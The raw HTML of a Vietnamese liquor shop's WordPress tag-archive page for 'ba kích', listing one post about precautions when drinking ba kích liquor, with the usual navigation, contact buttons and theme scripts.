></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ruougaorucota.com/" title="Rượu Dừa Rucota &#8211; Đào Công Thành - Rucota &#8211; Rượu ngon của người Việt" rel="home">
    <img width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header_logo header-logo" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/><img  width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header-logo-dark" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
              <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58 menu-item-design-default"><a href="https://ruougaorucota.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549 menu-item-design-default"><a href="https://ruougaorucota.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802 menu-item-design-default"><a href="/san-pham/" class="nav-top-link">Sản phẩm</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
              <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070 menu-item-design-default"><a href="https://ruougaorucota.com/cam-nang/" class="nav-top-link">Cẩm nang</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071 menu-item-design-default"><a href="https://ruougaorucota.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 menu-item-design-default"><a href="https://ruougaorucota.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li><li class="cart-item has-icon">
<div class="header-button">
	<a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

		<section class="section dark" id="section_144910084">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-2111658345">


	<div id="col-317169108" class="col mh-no-padding-bottom mh-page-title small-12 large-12"  >
		<div class="col-inner text-left"  >
			
			

	<div id="gap-1482549622" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1482549622 {
  padding-top: 10px;
}
</style>
	</div>
	

<h1 class="mh-archive-title">ba kích</h1>
  <div id="page-header-10356621" class="page-header-wrapper">
  <div class="page-title mh-page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center flex-row medium-flex-wrap" >
            <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://ruougaorucota.com">Trang chủ</a> <span class="divider">&#47;</span> Bài viết được gắn thẻ &ldquo;ba kích&rdquo;</nav></div>      </div>
    </div>

     
<style>
#page-header-10356621 .title-bg {
  background-image: url(https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2.jpg);
}
</style>
  </div>
    </div>
  


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_144910084 {
  padding-top: 10px;
  padding-bottom: 10px;
  min-height: 85px;
  background-color: rgb(237, 237, 237);
}
</style>
	</section>
	
	<div id="gap-561463380" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-561463380 {
  padding-top: 20px;
}
</style>
	</div>
	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/dieu-cam-ky-khi-dung-ruou-ba-kich-lien-he-ngay-0967706389/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="343" height="350" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20350%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2-343x350.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Rượu Ba kích Rucota Đào Công Thành" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2-343x350.jpg 343w, https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2-768x784.jpg 768w, https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2-600x612.jpg 600w, https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2.jpg 834w" sizes="auto, (max-width: 343px) 100vw, 343px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rượu ba kích và những cấm kỵ khi dùng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Những cấm kỵ khi dùng rượu ba kích ...					</p>
					                    
					
								<div class="post-meta is-small op-8">18/03/2021</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-15" class="widget widget_nav_menu"><span class="widget-title "><span>Danh mục tin tức</span></span><div class="is-divider small"></div><div class="menu-blog-danh-muc-tin-tuc-container"><ul id="menu-blog-danh-muc-tin-tuc" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="#">Tất cả</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://ruougaorucota.com/tin-tuc/">Tin tổng hợp</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Tin tức xem nhiều</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://ruougaorucota.com/ruou-uong-dip-tet-co-truyen-2026-goi-y-chon-ruou-ngon-an-toan-va-y-nghia/">Rượu uống dịp Tết cổ truyền 2026: Gợi ý chọn rượu ngon, an toàn và ý nghĩa</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/mua-ruou-truyen-thong-o-dau-goi-y-dia-chi-uy-tin-va-chat-luong/">Mua rượu truyền thống ở đâu? Gợi ý địa chỉ uy tín và chất lượng</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/top-5-combo-ruou-tet-khong-the-thieu-trong-dip-xuan-2026/">Top 5 Combo Rượu Tết Không Thể Thiếu Trong Dịp Xuân 2026</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/ruou-dua-va-net-doc-dao-trong-van-hoa-am-thuc-ngay-xuan/">Rượu Dừa Và Nét Độc Đáo Trong Văn Hóa Ẩm Thực Ngày Xuân</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/ruou-ngam-truyen-thong-rucota-binh-lon-cho-tet-them-vui/">Rượu Ngâm Truyền Thống Rucota &#8211; Bình Lớn Cho Tết Thêm Vui</a>
									</li>
					</ul>

		</aside><aside id="media_image-5" class="widget widget_media_image"><img class="image " src="http://localhost/noithatvantin/wp-content/uploads/2020/02/banner-ads.jpg" alt="" width="300" height="349" decoding="async" loading="lazy" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="mh-title-widget">Giới thiệu <span>công ty</span></h3></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section mh-no-padding-bottom dark" id="section_1366327982">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(14, 14, 14);border-width:0px 0px 1px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			

<div class="row row-large" style="max-width:1170px" id="row-1438083602">


	<div id="col-1857833246" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><img class="alignnone size-full wp-image-1061" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" alt="logo-rucota-web" width="134" height="100" /></p>
<p><strong>Địa chỉ:</strong> Số 4 ngách 119 ngõ 121 đường Tây Mỗ, Đại Mỗ, Nam Từ Liêm, Hà Nội </p>
<p><strong>Cơ sở sản xuất:</strong> Thôn Đào Xá, Nghĩa Dân, Kim Động, Hưng Yên</p>
<p><strong>Điện thoai: </strong>096.7706.389 </p>
<p><strong>Website:</strong> <a href="https://ruougaorucota.com/">www.ruougaorucota.com</a></p>
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.facebook.com/MyXuong.wholesale/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
			</div>

	

	<div id="col-641545763" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(72, 72, 72);">DANH MỤC</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/tu-khoa/ruou-dua/"  >
						<span class="ux-menu-link__text">
				Rượu dừa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-ngam/"  >
						<span class="ux-menu-link__text">
				Rượu ngâm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-gia-truyen/"  >
						<span class="ux-menu-link__text">
				Rượu gia truyền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-bieu-tet/"  >
						<span class="ux-menu-link__text">
				Rượu biếu tết			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1102921881" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(60, 60, 60);">CHÍNH SÁCH</span><b></b></h3></div>

<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-danh-muc-container"><ul id="menu-footer-danh-muc" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1047"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ruougaorucota.com/cam-nang/">Cẩm nang</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://ruougaorucota.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://ruougaorucota.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://ruougaorucota.com/lien-he/">Liên hệ</a></li>
</ul></div></div></ul>


		</div>
			</div>

	

	<div id="col-1085113879" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(65, 65, 65);">KẾT NỐI VỚI FACEBOOK</span><b></b></h3></div>

<div class="fb-page" data-href="https://www.facebook.com/Ruougaorucota.daocongthanh" data-tabs="timeline" data-width="380" data-height="260" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Ruougaorucota.daocongthanh" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/Ruougaorucota.daocongthanh">Rượu Dừa Rucota Đào Công Thành</a></p>
</blockquote>
</div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1366327982 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(237, 236, 234);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © Bản quyền 2026 - Rượu Dừa Rucota Đào Thành Công | Brm.,jsc      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ruougaorucota.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="/san-pham/">Sản phẩm</a></li>
<li class="account-item has-icon menu-item">
<a href="https://ruougaorucota.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right">Kết nối với chúng tôi:</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nRượu dừa Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<style>
.bottom-contact{display:none}
@media  (max-width: 767px) {	
.bottom-contact{display: block;
    position: fixed;
    bottom: 0;
    background: white;
    width: 100%;
    z-index: 99;
    box-shadow: 2px 1px 9px  #0000008a;
    border-top: 1px solid #eaeaea;}
.bottom-contact ul li{width: 25%; margin-bottom:0; 
    float: left;
    list-style: none;
    text-align: center; font-size:13.5px;}
.bottom-contact ul li span{color:black}
.bottom-contact ul li img{    width: 35px;
    margin-top: 3px;
    margin-bottom: 0px;}
 
.float-contact{display:none}
}

.float-contact {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 99999;
}
.chat-zalo {
    background: #8eb22b;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.chat-face {
    background: #125c9e;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.float-contact .hotline {
    background: #d11a59 !important;
    border-radius: 20px;
    padding: 0 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}

.chat-zalo a, .chat-face a, .hotline a {
    font-size: 15px;
    color: white;
    font-weight: normal;
    text-transform: none;
    line-height: 0;
}

</style>
<div class="bottom-contact">
<ul>
<li>
<a id="goidien" href="tel:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-phone2.png"/>
<br>
<span>Gọi điện</span>
</a>
</li>
<li>
<a id="nhantin" href="sms:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-sms2.png"/>
<br>
<span>Nhắn tin</span>
</a>
</li>
<li>
<a id="chatzalo" href="http://zalo.me/0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-zalo2.png"/>
<br>
<span>Chat zalo</span>
</a>
</li>
<li>
<a id="chatfb" href="https://www.messenger.com/t/Ruougaorucota.daocongthanh">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-mesenger2.png"/>
<br>
<span>Chat Fb</span>
</a>
</li>
</ul>
</div>
<div class="float-contact">
<button class="chat-zalo"><a href="http://zalo.me/0967706389">Chat Zalo</a></button>
<button class="chat-face"><a href="http://m.me/Ruougaorucota.daocongthanh" target="_blank">Chat Facebook</a></button>
<button class="hotline"><a href="tel:0967706389 ">Hotline: 096.7706.389 </a></button>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f40de9e676" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/ba-kich/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ruougaorucota.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://ruougaorucota.com"}},{"@type":"ListItem","position":2,"item":{"name":"B\u00e0i vi\u1ebft \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;ba k\u00edch&amp;rdquo;","@id":"https://ruougaorucota.com/tu-khoa/ba-kich/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ruougaorucota.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="module" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/instantpage.js" id="instantpage-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 03:26:12 -->